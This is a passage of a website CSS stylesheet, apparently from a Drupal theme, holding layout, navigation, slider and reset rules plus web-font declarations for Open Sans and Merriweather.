td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}body{color:#212121;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;font-size:12.95px;font-size:0.875rem;line-height:20.35px;line-height:1.375rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body strong,body b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}body i,body em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}body i strong,body i b,body em strong,body em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body strong i,body strong em,body b i,body b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body p,body ul,body ol,body dl{color:#212121;letter-spacing:0;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:22.2px;font-size:1.5rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:18.5px;font-size:1.25rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#205493;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;margin-bottom:15px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#aeb0b5;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:" \00bb";}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:20px;padding:10px;}span.faq-q{font-size:22.2px;font-size:1.5rem;color:#a0b2ae;margin-right:10px;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#baa37b;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #eeeeee;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}footer .field__item a:link,footer .field__item a:visited{color:#5b616b;font-size:11.1px;font-size:0.75rem;text-decoration:none;}footer .field__item a:hover{text-decoration:underline;}@media (min-width:768px){footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}.l-content .view-forms .views-row{border-top:2px solid white;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.cstbase-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #f1f5f8;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{font-size:14.8px;font-size:1rem;color:#333333;display:block;padding:10px 20px;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{font-size:14.8px;font-size:1rem;color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;}.front .bean-icon-links-block .entity-field-collection-item a:hover{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#20343F;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:"» ";}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}@media (min-width:768px){#header-outline{margin-top:-45px;}}@media (min-width:960px){#header-outline{margin-top:0;}}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{padding:0 1.5em;}}#main-content-wrapper .field--name-body{overflow:hidden;}a.readmore:after,.readmore:after{content:" »";}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#5b616b;font-size:11.1px;font-size:0.75rem;font-style:italic;}#header-outline{-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/cstbase/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{padding:10px;}@media (min-width:768px){.l-header{padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{font-size:14.8px;font-size:1rem;display:block;text-decoration:none !important;text-transform:uppercase;}h1.site-slogan a:link,h1.site-slogan a:visited{color:#f1f1f1;}@media (min-width:768px){h1.site-slogan{margin-top:0em;line-height:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:#f1f1f1;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#f1f5f8;border-bottom:3px solid #f1f5f8;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#f1f5f8;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #f1f5f8;border-top:1px solid #f1f5f8;padding:7px 2px;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#f1f5f8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-5px;}div#block-superfish-1 ul.menu li ul li a{background-color:#f1f5f8;border-left:1px solid #f1f5f8;border-right:1px solid #f1f5f8;border-bottom:1px solid #f1f5f8;border-top:none;color:#333333;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#f1f5f8;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #f1f5f8;}nav h2{display:none;}.mean-container .mean-bar{background-color:#f1f5f8;top:0;float:none;padding:1px 0;z-index:99;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}.mean-bar-close{position:relative !important;}.mean-container nav.mean-nav{background-color:#f1f5f8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#f1f5f8;border-bottom:1px solid #f1f1f1;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#f1f5f8;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#f1f5f8;border-top:none;color:#333333 !important;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{padding:0 !important;margin-top:20px;}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{margin-top:-5px;}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-17px;}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-15px;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;margin-top:-0.8em;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}.cst-float.right{float:right;margin:0 0 .5em 1em;}.cst-float.left{float:left;margin:0 1em .5em 0px;}.cst-border-gray{border:2px solid #d6d7d9;}.cst-table.no-border{border:none;}.cst-table.no-border table,.cst-table.no-border th,.cst-table.no-border td{border:none;}.cst-table.small tr td,.cst-table.small tr th{padding:5px 10px;}.cst-table.medium tr td,.cst-table.medium tr th{padding:10px 20px;}.cst-table.big tr td,.cst-table.big tr th{padding:15px 20px;}.cst-table.extrabig tr td,.cst-table.extrabig tr th{padding:20px 20px;}.cst-table.center,.cst-table.center tr td,.cst-table.center tr th{text-align:center;}.cst-table.left,.cst-table.left tr td,.cst-table.left tr th{text-align:left;}.cst-table.right,.cst-table.right tr td,.cst-table.right tr th{text-align:right;}.cst-inline{display:inline !important;}.cst-inline-block{display:inline-block !important;}.cst-block{display:block !important;}.cst-display-table{display:table;}.cst-cell{display:table-cell !important;}.cst-vertical-middle{vertical-align:middle;text-align:center;}.cst-vertical-bottom{vertical-align:bottom;}.cst-center{text-align:center;}.cst-left{text-align:left;}.cst-disable-float{float:initial !important;}.cst-displaynone{display:none;}.cst-padding0{padding:0px !important;}.cst-padding10{padding:10px !important;}.cst-padding20{padding:20px !important;}.cst-space10{height:10px;width:100%;float:left;}.cst-space20{height:10px;width:100%;float:left;}.cst-space30{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.l-region--header #block-search-form{float:right;position:fixed;right:20px;top:5px;z-index:100 !important;}@media (min-width:768px){.l-region--header #block-search-form{position:absolute;top:6px;right:10px;}}@media (min-width:960px){.l-region--header #block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:960px){#block-search-form .form-type-textfield input{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:10px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #eeeeee;}.search-results .search-result h3{font-family:'opensans-bold',sans-serif;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#fff1d2;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{font-weight:normal !important;margin:5px 0;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f1f1f1 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f1f1f1;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:960px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{display:block;color:#333333;background-color:#e4e4e4;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#fff;color:#333333;height:25px;opacity:1;padding-top:0px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#e4e4e4;border:1px solid #d6d7d9;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #f1f5f8;float:right;padding:0;width:35%;}}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/adaptive/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) 